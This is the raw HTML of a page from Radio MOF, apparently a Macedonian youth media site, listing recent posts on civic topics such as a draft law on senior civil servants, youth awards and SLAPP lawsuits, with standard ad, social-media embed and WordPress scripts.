					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"261835","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nupfz7jxVU9v0cUGastYrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283858224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>